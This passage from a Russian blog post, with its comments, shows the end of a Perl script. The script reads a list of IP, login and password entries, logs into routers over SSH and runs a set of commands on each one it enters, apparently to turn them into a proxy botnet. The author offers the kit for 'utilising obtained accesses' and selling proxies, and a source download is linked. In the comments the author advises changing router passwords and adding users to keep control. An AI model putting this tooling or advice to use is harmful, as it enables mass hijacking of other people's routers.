class="crayon-o">&lt;</span><span class="crayon-cn">F</span><span class="crayon-o">&gt;</span><span class="crayon-sy">)</span></div><div class="crayon-line crayon-striped-line" id="urvanov-syntax-highlighter-6977b23525ce2509233534-32"><span class="crayon-sy">{</span></div><div class="crayon-line" id="urvanov-syntax-highlighter-6977b23525ce2509233534-33"><span class="crayon-h">&nbsp;&nbsp;&nbsp;&nbsp;</span><span class="crayon-r">chomp</span><span class="crayon-sy">(</span><span class="crayon-st">my</span><span class="crayon-h"> </span><span class="crayon-v">$line</span><span class="crayon-h"> </span><span class="crayon-o">=</span><span class="crayon-h"> </span><span class="crayon-v">$_</span><span class="crayon-sy">)</span><span class="crayon-sy">;</span></div><div class="crayon-line crayon-striped-line" id="urvanov-syntax-highlighter-6977b23525ce2509233534-34"><span class="crayon-h">&nbsp;&nbsp;&nbsp;&nbsp;</span></div><div class="crayon-line" id="urvanov-syntax-highlighter-6977b23525ce2509233534-35"><span class="crayon-h">&nbsp;&nbsp;&nbsp;&nbsp;</span><span class="crayon-st">my</span><span class="crayon-sy">(</span><span class="crayon-v">$ip</span><span class="crayon-sy">,</span><span class="crayon-h"> </span><span class="crayon-v">$login</span><span class="crayon-sy">,</span><span class="crayon-h"> </span><span class="crayon-v">$pass</span><span class="crayon-sy">)</span><span class="crayon-h"> </span><span class="crayon-o">=</span><span class="crayon-h"> </span><span class="crayon-r">split</span><span class="crayon-h"> </span><span class="crayon-o">/</span><span class="crayon-sy">[</span><span class="crayon-o">:</span><span class="crayon-sy">;</span><span class="crayon-sy">]</span><span class="crayon-o">/</span><span class="crayon-sy">,</span><span class="crayon-h"> </span><span class="crayon-v">$line</span><span class="crayon-sy">;</span></div><div class="crayon-line crayon-striped-line" id="urvanov-syntax-highlighter-6977b23525ce2509233534-36"><span class="crayon-h">&nbsp;&nbsp;&nbsp;&nbsp;</span><span class="crayon-st">if</span><span class="crayon-sy">(</span><span class="crayon-v">$ip</span><span class="crayon-h"> </span><span class="crayon-o">&amp;&amp;</span><span class="crayon-h"> </span><span class="crayon-v">$login</span><span class="crayon-h"> </span><span class="crayon-o">&amp;&amp;</span><span class="crayon-h"> </span><span class="crayon-v">$pass</span><span class="crayon-sy">)</span></div><div class="crayon-line" id="urvanov-syntax-highlighter-6977b23525ce2509233534-37"><span class="crayon-h">&nbsp;&nbsp;&nbsp;&nbsp;</span><span class="crayon-sy">{</span></div><div class="crayon-line crayon-striped-line" id="urvanov-syntax-highlighter-6977b23525ce2509233534-38"><span class="crayon-h">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span><span class="crayon-st">my</span><span class="crayon-h"> </span><span class="crayon-v">$ssh</span><span class="crayon-h"> </span><span class="crayon-o">=</span><span class="crayon-h"> </span><span class="crayon-e">Net::</span><span class="crayon-e">SSH::</span><span class="crayon-e">Perl-&gt;</span><span class="crayon-r">new</span><span class="crayon-sy">(</span><span class="crayon-v">$ip</span><span class="crayon-sy">,</span><span class="crayon-h"> </span><span class="crayon-cn">protocol</span><span class="crayon-h"> </span><span class="crayon-o">=</span><span class="crayon-o">&gt;</span><span class="crayon-h"> </span>2<span class="crayon-sy">)</span><span class="crayon-sy">;</span></div><div class="crayon-line" id="urvanov-syntax-highlighter-6977b23525ce2509233534-39"><span class="crayon-h">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span><span class="crayon-r">eval</span></div><div class="crayon-line crayon-striped-line" id="urvanov-syntax-highlighter-6977b23525ce2509233534-40"><span class="crayon-h">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span><span class="crayon-sy">{</span></div><div class="crayon-line" id="urvanov-syntax-highlighter-6977b23525ce2509233534-41"><span class="crayon-h">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span><span class="crayon-v">$ssh</span><span class="crayon-o">-&gt;</span><span class="crayon-e">login</span><span class="crayon-sy">(</span><span class="crayon-v">$login</span><span class="crayon-sy">,</span><span class="crayon-h"> </span><span class="crayon-v">$pass</span><span class="crayon-sy">)</span><span class="crayon-sy">;</span></div><div class="crayon-line crayon-striped-line" id="urvanov-syntax-highlighter-6977b23525ce2509233534-42"><span class="crayon-h">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span><span class="crayon-sy">}</span><span class="crayon-sy">;</span></div><div class="crayon-line" id="urvanov-syntax-highlighter-6977b23525ce2509233534-43"><span class="crayon-h">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span></div><div class="crayon-line crayon-striped-line" id="urvanov-syntax-highlighter-6977b23525ce2509233534-44"><span class="crayon-h">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span><span class="crayon-st">unless</span><span class="crayon-sy">(</span><span class="crayon-sy">$</span><span class="crayon-sy">@</span><span class="crayon-sy">)</span></div><div class="crayon-line" id="urvanov-syntax-highlighter-6977b23525ce2509233534-45"><span class="crayon-h">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span><span class="crayon-sy">{</span></div><div class="crayon-line crayon-striped-line" id="urvanov-syntax-highlighter-6977b23525ce2509233534-46"><span class="crayon-h">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span><span class="crayon-r">print</span><span class="crayon-h"> </span><span class="crayon-s">'[+]'</span><span class="crayon-sy">,</span><span class="crayon-h"> </span><span class="crayon-v">$login</span><span class="crayon-sy">,</span><span class="crayon-h"> </span><span class="crayon-s">':'</span><span class="crayon-sy">,</span><span class="crayon-h"> </span><span class="crayon-v">$pass</span><span class="crayon-sy">,</span><span class="crayon-h"> </span><span class="crayon-sy">$</span><span class="crayon-o">/</span><span class="crayon-sy">;</span></div><div class="crayon-line" id="urvanov-syntax-highlighter-6977b23525ce2509233534-47"><span class="crayon-h">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span><span class="crayon-v">$ssh</span><span class="crayon-o">-&gt;</span><span class="crayon-e">cmd</span><span class="crayon-sy">(</span><span class="crayon-r">join</span><span class="crayon-h"> </span><span class="crayon-s">';'</span><span class="crayon-sy">,</span><span class="crayon-h"> </span><span class="crayon-sy">@</span><span class="crayon-cn">cmds</span><span class="crayon-sy">)</span><span class="crayon-sy">;</span></div><div class="crayon-line crayon-striped-line" id="urvanov-syntax-highlighter-6977b23525ce2509233534-48"><span class="crayon-h">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span><span class="crayon-sy">}</span></div><div class="crayon-line" id="urvanov-syntax-highlighter-6977b23525ce2509233534-49"><span class="crayon-h">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span><span class="crayon-st">else</span></div><div class="crayon-line crayon-striped-line" id="urvanov-syntax-highlighter-6977b23525ce2509233534-50"><span class="crayon-h">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span><span class="crayon-sy">{</span></div><div class="crayon-line" id="urvanov-syntax-highlighter-6977b23525ce2509233534-51"><span class="crayon-h">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span><span class="crayon-r">print</span><span class="crayon-h"> </span><span class="crayon-s">'[-]'</span><span class="crayon-sy">,</span><span class="crayon-h"> </span><span class="crayon-v">$login</span><span class="crayon-sy">,</span><span class="crayon-h"> </span><span class="crayon-s">':'</span><span class="crayon-sy">,</span><span class="crayon-h"> </span><span class="crayon-v">$pass</span><span class="crayon-sy">,</span><span class="crayon-h"> </span><span class="crayon-sy">$</span><span class="crayon-o">/</span><span class="crayon-sy">;</span></div><div class="crayon-line crayon-striped-line" id="urvanov-syntax-highlighter-6977b23525ce2509233534-52"><span class="crayon-h">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span><span class="crayon-sy">}</span></div><div class="crayon-line" id="urvanov-syntax-highlighter-6977b23525ce2509233534-53"><span class="crayon-h">&nbsp;&nbsp;&nbsp;&nbsp;</span><span class="crayon-sy">}</span></div><div class="crayon-line crayon-striped-line" id="urvanov-syntax-highlighter-6977b23525ce2509233534-54"><span class="crayon-h">&nbsp;&nbsp;&nbsp;&nbsp;</span><span class="crayon-st">else</span></div><div class="crayon-line" id="urvanov-syntax-highlighter-6977b23525ce2509233534-55"><span class="crayon-h">&nbsp;&nbsp;&nbsp;&nbsp;</span><span class="crayon-sy">{</span></div><div class="crayon-line crayon-striped-line" id="urvanov-syntax-highlighter-6977b23525ce2509233534-56"><span class="crayon-h">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span><span class="crayon-r">print</span><span class="crayon-h"> </span><span class="crayon-s">'Malformed line'</span><span class="crayon-sy">,</span><span class="crayon-h"> </span><span class="crayon-sy">$</span><span class="crayon-o">/</span><span class="crayon-sy">;</span></div><div class="crayon-line" id="urvanov-syntax-highlighter-6977b23525ce2509233534-57"><span class="crayon-h">&nbsp;&nbsp;&nbsp;&nbsp;</span><span class="crayon-sy">}</span></div><div class="crayon-line crayon-striped-line" id="urvanov-syntax-highlighter-6977b23525ce2509233534-58"><span class="crayon-sy">}</span></div><div class="crayon-line" id="urvanov-syntax-highlighter-6977b23525ce2509233534-59"><span class="crayon-r">close</span><span class="crayon-h"> </span><span class="crayon-cn">F</span><span class="crayon-sy">;</span></div><div class="crayon-line crayon-striped-line" id="urvanov-syntax-highlighter-6977b23525ce2509233534-60">&nbsp;</div><div class="crayon-line" id="urvanov-syntax-highlighter-6977b23525ce2509233534-61"><span class="crayon-r">print</span><span class="crayon-h"> </span><span class="crayon-s">'Done'</span><span class="crayon-sy">,</span><span class="crayon-h"> </span><span class="crayon-sy">$</span><span class="crayon-o">/</span><span class="crayon-sy">;</span></div></div></td>
					</tr>
				</table>
			</div>
		</div>
<!-- [Format Time: 0.0010 seconds] -->
<p>Абсолютные пути в массиве @cmds обусловлены особенностью устройства модуля Net::SSH::Perl. При исполнении очередной команды он как бы не дожидается возврата управления консоли и исполняет очередную команду в отдельном "инстансе".<br />
Комплект готов, теперь любой из Вас сможет с пользой утилизировать добытые доступы к роутерам и, может быть, организовать свой сервис по продаже прокси.</p>
<p>Исходные коды: <a href="http://kaimi.io/wp-content/uploads/2012/03/bn_src.zip" target="_blank">скачать</a></p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="byline"><img alt="//kaimi.io/wp-content/uploads/2020/04/6807153.jpeg" srcset="//kaimi.io/wp-content/uploads/2020/04/6807153.jpeg" class='avatar avatar-49 photo' height='49' width='49' decoding='async'/><span class="screen-reader-text">Автор </span><span class="author vcard"><a class="url fn n" href="https://kaimi.io/author/kaimi/">Kaimi</a></span></span><span class="posted-on"><span class="screen-reader-text">Опубликовано </span><a href="https://kaimi.io/2012/03/router-based-proxy-botnet/" rel="bookmark"><time class="entry-date published" datetime="2012-03-30T14:32:25+04:00">30 марта, 2012</time><time class="updated" datetime="2012-03-30T15:25:00+04:00">30 марта, 2012</time></a></span><span class="cat-links"><span class="screen-reader-text">Рубрики </span><a href="https://kaimi.io/category/cpp/" rel="category tag">C/C++</a>, <a href="https://kaimi.io/category/linux/" rel="category tag">Linux</a>, <a href="https://kaimi.io/category/php/" rel="category tag">PHP</a></span><span class="tags-links"><span class="screen-reader-text">Метки </span><a href="https://kaimi.io/tag/c/" rel="tag">c++</a>, <a href="https://kaimi.io/tag/cross-compiler/" rel="tag">cross compiler</a>, <a href="https://kaimi.io/tag/dd-wrt/" rel="tag">dd wrt</a>, <a href="https://kaimi.io/tag/gcc/" rel="tag">gcc</a>, <a href="https://kaimi.io/tag/proxy/" rel="tag">proxy</a>, <a href="https://kaimi.io/tag/ssh/" rel="tag">ssh</a>, <a href="https://kaimi.io/tag/toolchain/" rel="tag">toolchain</a></span>			</footer><!-- .entry-footer -->
</article><!-- #post-2997 -->

<div id="comments" class="comments-area">

			<h2 class="comments-title">
			Прокси-ботнет из роутеров: 56 комментариев		</h2>

		
		<ol class="comment-list">
					<li id="comment-12614" class="comment even thread-even depth-1">
			<article id="div-comment-12614" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/f77853634289de3522a5423f2ea932140623fd4774687161eb10c4199bc7dc55?s=42&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f77853634289de3522a5423f2ea932140623fd4774687161eb10c4199bc7dc55?s=84&#038;d=mm&#038;r=g 2x' class='avatar avatar-42 photo' height='42' width='42' decoding='async'/>						<b class="fn">Гость</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://kaimi.io/2012/03/router-based-proxy-botnet/#comment-12614"><time datetime="2012-03-30T16:39:39+04:00">30 марта, 2012 в 16:39</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Эхх, на видео бы это все... печалька =(</p>
<p>а так спасибо Каими</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://kaimi.io/2012/03/router-based-proxy-botnet/?replytocom=12614#respond" data-commentid="12614" data-postid="2997" data-belowelement="div-comment-12614" data-respondelement="respond" data-replyto="Комментарий к записи Гость" aria-label="Комментарий к записи Гость">Ответить</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-12615" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-12615" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/1eb053a3dc389dc667577bbf4fba98a9d41a899f4a4ab57b251eade21bf7ffee?s=42&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1eb053a3dc389dc667577bbf4fba98a9d41a899f4a4ab57b251eade21bf7ffee?s=84&#038;d=mm&#038;r=g 2x' class='avatar avatar-42 photo' height='42' width='42' loading='lazy' decoding='async'/>						<b class="fn"><a href="http://tavel.in" class="url" rel="ugc external nofollow">Tavel</a></b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://kaimi.io/2012/03/router-based-proxy-botnet/#comment-12615"><time datetime="2012-03-30T17:18:05+04:00">30 марта, 2012 в 17:18</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Вот это респект, шикарный материал. Помню, когда Лулзы выкладывали в своем архиве "50 Days of Lulz" список ssh-доступов к нескольким тысячам роутеров, я опрашивал народ, у кого есть готовое решение для их утилизации. Тогда никто не признался )</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://kaimi.io/2012/03/router-based-proxy-botnet/?replytocom=12615#respond" data-commentid="12615" data-postid="2997" data-belowelement="div-comment-12615" data-respondelement="respond" data-replyto="Комментарий к записи Tavel" aria-label="Комментарий к записи Tavel">Ответить</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-12616" class="comment even thread-even depth-1 parent">
			<article id="div-comment-12616" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/3c86afdefa4b333d26351c795e5b8ee5d69ea3db1bab5eede075d4101c549c90?s=42&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/3c86afdefa4b333d26351c795e5b8ee5d69ea3db1bab5eede075d4101c549c90?s=84&#038;d=mm&#038;r=g 2x' class='avatar avatar-42 photo' height='42' width='42' loading='lazy' decoding='async'/>						<b class="fn">Chrome~</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://kaimi.io/2012/03/router-based-proxy-botnet/#comment-12616"><time datetime="2012-03-30T19:29:07+04:00">30 марта, 2012 в 19:29</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Спасибо за статью.<br />
"Комплект готов, теперь любой из Вас сможет с пользой утилизировать добытые доступы к роутерам и, может быть, организовать свой сервис по продаже прокси."<br />
С этим можно поспорить. Клиент такого прокси сервиса может и сам попробовать получить доступы к роутерам.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://kaimi.io/2012/03/router-based-proxy-botnet/?replytocom=12616#respond" data-commentid="12616" data-postid="2997" data-belowelement="div-comment-12616" data-respondelement="respond" data-replyto="Комментарий к записи Chrome~" aria-label="Комментарий к записи Chrome~">Ответить</a></div>			</article><!-- .comment-body -->
		<ol class="children">
		<li id="comment-12617" class="comment byuser comment-author-kaimi bypostauthor odd alt depth-2 parent">
			<article id="div-comment-12617" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='//kaimi.io/wp-content/uploads/2020/04/6807153.jpeg' srcset='//kaimi.io/wp-content/uploads/2020/04/6807153.jpeg 2x' class='avatar avatar-42 photo' height='42' width='42' loading='lazy' decoding='async'/>						<b class="fn"><a href="http://kaimi.io" class="url" rel="ugc">Kaimi</a></b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://kaimi.io/2012/03/router-based-proxy-botnet/#comment-12617"><time datetime="2012-03-30T19:32:02+04:00">30 марта, 2012 в 19:32</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Дополнить командой смены пароля к роутеру.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://kaimi.io/2012/03/router-based-proxy-botnet/?replytocom=12617#respond" data-commentid="12617" data-postid="2997" data-belowelement="div-comment-12617" data-respondelement="respond" data-replyto="Комментарий к записи Kaimi" aria-label="Комментарий к записи Kaimi">Ответить</a></div>			</article><!-- .comment-body -->
		<ol class="children">
		<li id="comment-12627" class="comment even depth-3">
			<article id="div-comment-12627" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/0c5261984e35e9ad6b39c4b1590b8165125b7d236f3e92c7803b35ddfbfd08d4?s=42&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0c5261984e35e9ad6b39c4b1590b8165125b7d236f3e92c7803b35ddfbfd08d4?s=84&#038;d=mm&#038;r=g 2x' class='avatar avatar-42 photo' height='42' width='42' loading='lazy' decoding='async'/>						<b class="fn"><a href="http://strekoza.xxx" class="url" rel="ugc external nofollow">original</a></b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://kaimi.io/2012/03/router-based-proxy-botnet/#comment-12627"><time datetime="2012-03-31T07:03:58+04:00">31 марта, 2012 в 07:03</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>по беспределу)</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://kaimi.io/2012/03/router-based-proxy-botnet/?replytocom=12627#respond" data-commentid="12627" data-postid="2997" data-belowelement="div-comment-12627" data-respondelement="respond" data-replyto="Комментарий к записи original" aria-label="Комментарий к записи original">Ответить</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
</ol><!-- .children -->
</li><!-- #comment-## -->
</ol><!-- .children -->
</li><!-- #comment-## -->
		<li id="comment-12619" class="comment odd alt thread-odd thread-alt depth-1 parent">
			<article id="div-comment-12619" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/3c86afdefa4b333d26351c795e5b8ee5d69ea3db1bab5eede075d4101c549c90?s=42&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/3c86afdefa4b333d26351c795e5b8ee5d69ea3db1bab5eede075d4101c549c90?s=84&#038;d=mm&#038;r=g 2x' class='avatar avatar-42 photo' height='42' width='42' loading='lazy' decoding='async'/>						<b class="fn">Chrome~</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://kaimi.io/2012/03/router-based-proxy-botnet/#comment-12619"><time datetime="2012-03-30T20:27:49+04:00">30 марта, 2012 в 20:27</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Палевно немного, нет? Хотя, наверное, немного пользователей лезут в настройки роутера.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://kaimi.io/2012/03/router-based-proxy-botnet/?replytocom=12619#respond" data-commentid="12619" data-postid="2997" data-belowelement="div-comment-12619" data-respondelement="respond" data-replyto="Комментарий к записи Chrome~" aria-label="Комментарий к записи Chrome~">Ответить</a></div>			</article><!-- .comment-body -->
		<ol class="children">
		<li id="comment-12621" class="comment byuser comment-author-kaimi bypostauthor even depth-2 parent">
			<article id="div-comment-12621" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='//kaimi.io/wp-content/uploads/2020/04/6807153.jpeg' srcset='//kaimi.io/wp-content/uploads/2020/04/6807153.jpeg 2x' class='avatar avatar-42 photo' height='42' width='42' loading='lazy' decoding='async'/>						<b class="fn"><a href="http://kaimi.io" class="url" rel="ugc">Kaimi</a></b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://kaimi.io/2012/03/router-based-proxy-botnet/#comment-12621"><time datetime="2012-03-30T20:45:02+04:00">30 марта, 2012 в 20:45</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Добавь нового пользователя, запрети руту логиниться с внешнесетевых ip</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://kaimi.io/2012/03/router-based-proxy-botnet/?replytocom=12621#respond" data-commentid="12621" data-postid="2997" data-belowelement="div-comment-12621" data-respondelement="respond" data-replyto="Комментарий к записи Kaimi" aria-label="Комментарий к записи Kaimi">Ответить</a></div>			</article><!-- .comment-body -->
		<ol class="children">
		<li id="comment-12634" class="comment odd alt depth-3">
			<article id="div-comment-12634" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/3c86afdefa4b333d26351c795e5b8ee5d69ea3db1bab5eede075d4101c549c90?s=42&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/3c86afdefa4b333d26351c795e5b8ee5d69ea3db1bab5eede075d4101c549c90?s=84&#038;d=mm&#038;r=g 2x' class='avatar avatar-42 photo' height='42' width='42' loading='lazy' decoding='async'/>						<b class="fn">Chrome~</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://kaimi.io/2012/03/router-based-proxy-botnet/#comment-12634"><time datetime="2012-03-31T17:28:37+04:00">31 марта, 2012 в 17:28</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Если есть такая возможность, то это отлично.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://kaimi.io/2012/03/router-based-proxy-botnet/?replytocom=12634#respond" data-commentid="12634" data-postid="2997" data-belowelement="div-comment-12634" data-respondelement="respond" data-replyto="Комментарий к записи Chrome~" aria-label="Комментарий к записи Chrome~">Ответить</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
</ol><!-- .children -->
</li><!-- #comment-## -->
</ol><!-- .children -->
</li><!-- #comment-## -->
		<li id="comment-12625" class="comment even thread-even depth-1 parent">
			<article id="div-comment-12625" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/9efe935dbcdeb939d8b76a579f584fabefdaa4b9d0167c6bf2685094131fa703?s=42&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/9efe935dbcdeb939d8b76a579f584fabefdaa4b9d0167c6bf2685094131fa703?s=84&#038;d=mm&#038;r=g 2x' class='avatar avatar-42 photo' height='42' width='42' loading='lazy' decoding='async'/>						<b class="fn"><a href="http://mrthe.name" class="url" rel="ugc external nofollow">mr.The</a></b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://kaimi.io/2012/03/router-based-proxy-botnet/#comment-12625"><time datetime="2012-03-31T00:17:34+04:00">31 марта, 2012 в 00:17</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Меня немного печалит, что ты там сильно поддерживаешь скрипт кидди. Выкладывай скрипты, в которых из автоматизации остаётся минимум. Это отсеит кучу школоты, а остальные и сами допилят до своих нужд.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://kaimi.io/2012/03/router-based-proxy-botnet/?replytocom=12625#respond" data-commentid="12625" data-postid="2997" data-belowelement="div-comment-12625" data-respondelement="respond" data-replyto="Комментарий к записи mr.The" aria-label="Комментарий к записи mr.The">Ответить</a></div>			</article><!-- .comment-body -->
		<ol class="children">
		<li id="comment-12626" class="comment odd alt depth-2 parent">
			<article id="div-comment-12626" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/fce8c29122473f0ff26451c539b7d751a9ecc1c94815cd8465be6a9bc447e80b?s=42&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/fce8c29122473f0ff26451c539b7d751a9ecc1c94815cd8465be6a9bc447e80b?s=84&#038;d=mm&#038;r=g 2x' class='avatar avatar-42 photo' height='42' width='42' loading='lazy' decoding='async'/>						<b class="fn"><a href="http://bo0om.ru/" class="url" rel="ugc external nofollow">Bo0oM</a></b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://kaimi.io/2012/03/router-based-proxy-botnet/#comment-12626"><time datetime="2012-03-31T05:40:36+04:00">31 марта, 2012 в 05:40</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Так будет менее интересно. Статья бы состояла из таких слов:<br />
Можно поюзать роутеры как прокси сервер, захватив SSH доступ и заюзав  Satanic Socks Server. А так всё разжёвано, и всё равно мало народу воспользуется этой инфой<br />
(:</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://kaimi.io/2012/03/router-based-proxy-botnet/?replytocom=12626#respond" data-commentid="12626" data-postid="2997" data-belowelement="div-comment-12626" data-respondelement="respond" data-replyto="Комментарий к записи Bo0oM" aria-label="Комментарий к записи Bo0oM">Ответить</a></div>			</article><!-- .comment-body -->
		<ol class="children">
		<li id="comment-12631" class="comment even depth-3 parent">
			<article id="div-comment-12631" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/9efe935dbcdeb939d8b76a579f584fabefdaa4b9d0167c6bf2685094131fa703?s=42&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/9efe935dbcdeb939d8b76a579f584fabefdaa4b9d0167c6bf2685094131fa703?s=84&#038;d=mm&#038;r=g 2x' class='avatar avatar-42 photo' height='42' width='42' loading='lazy' decoding='async'/>						<b class="fn"><a href="http://mrthe.name" class="url" rel="ugc external nofollow">mr.The</a></b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://kaimi.io/2012/03/router-based-proxy-botnet/#comment-12631"><time datetime="2012-03-31T15:40:22+04:00">31 марта, 2012 в 15:40</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>ну я ж не говорю выпилить всё. Можно сделать скрипты по проще, например что бы принимали не список ip:port, а только 1 ip:port. Школота быстро устанет, а кому надо, тот допишет 3 строки для автоматизации.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://kaimi.io/2012/03/router-based-proxy-botnet/?replytocom=12631#respond" data-commentid="12631" data-postid="2997" data-belowelement="div-comment-12631" data-respondelement="respond" data-replyto="Комментарий к записи mr.The" aria-label="Комментарий к записи mr.The">Ответить</a></div>			</article><!-- .comment-body -->
		<ol class="children">
		<li id="comment-12635" class="comment odd alt depth-4">
			<article id="div-comment-12635" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/fef6e4d07bb37bbdb935142c0e38bd322675948a6b0f2758a0bfce7b9ec85e52?s=42&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/fef6e4d07bb37bbdb935142c0e38bd322675948a6b0f2758a0bfce7b9ec85e52?s=84&#038;d=mm&#038;r=g 2x' class='avatar avatar-42 photo' height='42' width='42' loading='lazy' decoding='async'/>						<b class="fn">flisk</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://kaimi.io/2012/03/router-based-proxy-botnet/#comment-12635"><time datetime="2012-03-31T19:20:46+04:00">31 марта, 2012 в 19:20</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>откуда столько ненависти к т.н. школоте? Боитесь, что займут ваши места на фрилансе?</p>
				</div><!-- .comment-content -->

